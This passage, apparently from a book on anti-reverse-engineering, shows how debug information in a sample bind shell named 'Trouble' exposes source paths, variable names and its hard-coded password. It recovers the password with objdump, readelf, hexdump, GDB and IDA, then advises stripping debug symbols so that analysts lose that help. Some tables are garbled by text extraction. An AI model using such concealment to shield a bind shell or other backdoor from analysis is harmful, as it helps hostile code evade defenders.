   <21> DW_AT_high_pc : 0x257
   <29> DW_AT_stmt_list : 0x0
 <1><5ba>: Abbrev Number: 21 (DW_TAG_variable)
   <5bb> DW_AT_name : (indirect string, offset: 0x1aa): s_password
   <5bf> DW_AT_decl_file : 1
```
<sup>9</sup>man objdump| <5c0> DW AT decl line : 11 |                                                           |
|----------------------------|-----------------------------------------------------------|
| <5c1> DW AT type           | : <0x5cf                                                  |
|                            | <5c5> DW_AT_location : 9 byte block: (DW_OP_addr: 400f00) |

The *.debug\_info* section contains useful information for the debugger but it's also useful for anyone attempting to attribute a binary to a specific actor. For example, in the output above, you can see the full path of the source file (*/home/albino-lobster/antire\_book/chap\_2\_compiler/trouble/src/trouble.c*), the full path of the compilation directory (*/home/albino-lobster/antire\_book/chap\_2\_compiler/trouble/build*), the version of C used (*GNU C 5.4.0 20160609*), and even the exact line number the variable *s\_password* was declared on (*DW\_AT\_decl\_line: 11*).

That might seem like an absurd amount of information, but it can be really useful when debugging. For example, consider this back trace generated with GDB.

#### **Generating a backtrace in GDB**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ gdb ./trouble
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./trouble...done.
(gdb) run
Starting program: /home/albino-lobster/antire_book/chap_2_compiler/trouble/build/trou\
ble
ACProgram received signal SIGINT, Interrupt.
0x00007ffff7b154b0 in __accept_nocancel () at ../sysdeps/unix/syscall-template.S:84
84 ../sysdeps/unix/syscall-template.S: No such file or directory.
(gdb) bt
```#0 0x00007ffff7b154b0 in \_\_accept\_nocancel () at ../sysdeps/unix/syscall-template.S:\ 84 #1 0x0000000000400d36 in main (p\_argc=1, p\_argv=0x7fffffffdeb8) at /home/albino-lobs\ ter/antire\_book/chap\_2\_compiler/trouble/src/trouble.c:59

Notice how the backtrace contains the parameter names  $p$  argc and  $p$  argv in main()? These are the exact names used in *Trouble's* source code. Also, the line number where accept() is called in trouble.c is visible in the backtrace (line 59). GDB can display this information thanks to the *.debug\_info* section being present in *Trouble*.

Because this information makes debugging so much easier almost every programmer will use the *-g* option while writting their program. However, as you'll see, it's also useful to reverse engineers.

#### <span id="page-22-0"></span>**Recovering the Bind Shell Password with Hexdump**

In the previous section, you saw the line number *s\_password* was declared on due to the DWARF information in *.debug\_info*. If you look at that output again you can also see the address where *s\_password* is stored.

```
s_password in objdump
```

| <5bb> | DW AT name                  | : (indirect string, offset: 0x1aa): s_password |
|-------|-----------------------------|------------------------------------------------|
|       | $5b$ f> DW AT decl file : 1 |                                                |
|       | $5c0$ DW AT decl line : 11  |                                                |
| <5c1> | DW_AT_type                  | $: \circx5cf>$                                 |
|       | <5c5> DW AT location        | $: 9$ byte block: $(DW_QP_Addr: 400f00)$       |

*s\_password* is stored at the virtual address *0x400f00*. Convert the virtual address into a file offset and you can extract the contents of *s\_password* using hexdump. To convert *0x400f00* into a file offset find the program header the address falls in.#### **Viewing** *Trouble's* **program headers**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ readelf -l ./troub\
le
Elf file type is EXEC (Executable file)
Entry point 0x400b10
There are 9 program headers, starting at offset 64
Program Headers:
 Type Offset VirtAddr PhysAddr
               FileSiz MemSiz Flags Align
 PHDR 0x0000000000000040 0x0000000000400040 0x0000000000400040
               0x00000000000001f8 0x00000000000001f8 R E 8
 INTERP 0x0000000000000238 0x0000000000400238 0x0000000000400238
               0x000000000000001c 0x000000000000001c R 1
     [Requesting program interpreter: /lib64/ld-linux-x86-64.so.2]
 LOAD 0x0000000000000000 0x0000000000400000 0x0000000000400000
               0x00000000000010d4 0x00000000000010d4 R E 200000
 LOAD 0x0000000000001e10 0x0000000000601e10 0x0000000000601e10
               0x0000000000000298 0x00000000000002c0 RW 200000
 DYNAMIC 0x0000000000001e28 0x0000000000601e28 0x0000000000601e28
               0x00000000000001d0 0x00000000000001d0 RW 8
 NOTE 0x0000000000000254 0x0000000000400254 0x0000000000400254
               0x000000000000044 0x000000000000000044 R 4
 GNU_EH_FRAME 0x0000000000000f80 0x0000000000400f80 0x0000000000400f80
               0x000000000000003c 0x000000000000003c R 4
 GNU_STACK 0x0000000000000000 0x0000000000000000 0x0000000000000000
               0x000000000000000 0x00000000000000000 RW 10
 GNU_RELRO 0x0000000000001e10 0x0000000000601e10 0x0000000000601e10
               0x00000000000001f0 0x0000000000000001f0 R 1
```
The virtual address for *s\_password* falls in the range for the first *LOAD* segment which covers *0x400000* to *0x4010d4*. The first *LOAD* segment starts at the file offset of *0*. Therefore, to calculate *s\_password*'s offset into the file you just need to subtract *0x400000* from *0x400f00*. Which means you should be able to find the bind shell's password at *0xf00*. Trying displaying it using hexdump.#### **Printing s\_password with hexdump**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ hexdump -C -s 0xf0\
0 -n 64 ./trouble
00000f00 54 47 4f 45 75 32 36 54 57 30 6b 31 62 39 49 65 |TGOEu26TW0k1b9Ie|
00000f10 58 6a 55 4a 62 54 31 47 66 43 52 30 6a 53 6e 6c |XjUJbT1GfCR0jSnl|
00000f20 00 46 61 69 6c 65 64 20 74 6f 20 63 72 65 61 74 |.Failed to creat|
00000f30 65 20 74 68 65 20 73 6f 63 6b 65 74 2e 00 42 69 |e the socket..Bi|
00000f40
```
Just like that, the password to *Trouble's* shell is revealed.

#### <span id="page-24-0"></span>**Recovering the Bind Shell Password with GDB**

The previous section's method for recovering the password wasn't compilicated, it can be even easier to recover *s\_password* using GDB.

#### **Printing s\_password using GDB**

```
albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble/build$ gdb ./trouble
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./trouble...done.
(gdb) start
Temporary breakpoint 1 at 0x400c3e: file /home/albino-lobster/antire_book/chap_2_comp\
iler/trouble/src/trouble.c, line 26.
Starting program: /home/albino-lobster/antire_book/chap_2_compiler/trouble/build/trou\
ble
``````
Chapter 2: Compiler Options 20
```

```
Temporary breakpoint 1, main (p_argc=1, p_argv=0x7fffffffdeb8) at /home/albino-lobste\
r/antire_book/chap_2_compiler/trouble/src/trouble.c:26
26 {
(gdb) print s_password
$1 = "TGOEu26TW0k1b9IeXjUJbT1GfCR0jSnl"
(gdb)
```
In the above output, I've executed *Trouble* using GDB. GDB stops at the breakpoint at the start of *main()*. I then use GDB's print function to display *s\_password*. It doesn't get much easier than that!

#### **The Debugging Information in IDA**

The debugging information isn't only useful for quickly discovering *s\_password*. It's also useful when viewing the disassembly in a disassembler like the Interactive Disassembler<sup>10</sup> (IDA). The debugging information helps propagate variable types and names.

For example, consider this chunk of assembly near the call to *check\_password()*.

**Debugging information in IDA**

```
.text:0000000000400DBC loc_400DBC: ; CODE XREF: main+177
.text:0000000000400DBC lea rax, [rbp+password_input]
.text:0000000000400DC0 mov rdi, rax ; p_password
.text:0000000000400DC3 call check_password
xt:0000000000400DC8 test al, al
.text:0000000000400DCA jz short loc_400DDD
.text:0000000000400DCC mov eax, [rbp+client_sock]
.text:0000000000400DCF mov edi, eax ; fd
.text:00000000000400DD1 call close
.text:0000000000400DD6 mov eax, 1
.text:0000000000400DDB jmp short loc_400E47
```
Now look at the same chunk of code in C.

<sup>10</sup>https://www.hex-rays.com/products/ida/#### *check\_password()* **call in C**

```
if (check_password(password_input))
{
    close(client_sock);
    return EXIT_FAILURE;
}
```
Notice that *password\_input* and *client\_sock* appear in the disassembly and the C code? Also, *p\_password*, which is the name *check\_password()* uses for its only parameter, appears in the disassembly. IDA has parsed *.debug\_info's* DWARF information and enriched the disassembly with these easier to understand variable names. As a reverse engineer this can be really useful since many programmers use contextual variable names (ie. *password\_input* is where the user submitted password is stored).

#### <span id="page-26-0"></span>**Removing the Debugging Information**

I hope I've convinced you that we can't give reverse engineers access to debugging information. Fortunately, removing debugging information is trivial. You simply don't provide the *-g* option in compile flags. This will prevent the various *.debug\_* sections from being generated. Which also means that GDB and IDA won't receive the extra variable information to enrich their analysis.

